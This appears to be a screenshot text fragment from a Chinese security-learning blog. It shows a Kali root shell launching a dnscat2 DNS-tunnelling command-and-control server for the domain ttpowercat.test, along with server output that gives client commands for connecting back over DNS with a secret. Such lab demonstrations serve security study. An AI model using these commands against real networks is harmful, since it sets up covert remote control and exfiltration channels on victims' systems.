 root@kali:~/dnscat2/server# ruby dnscat2.rb ttpowercat.test -e open --no-cache
New window created: 0
New window created: crypto-debug
dnscat2> Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = ttpowercat.test]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=2547c54810667aaef75185a9acecf3c2 ttpowercat.test
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=2547c54810667aaef75185a9acecf3c2
谢公子学安全
https://blog.csdn.net/qq_36119192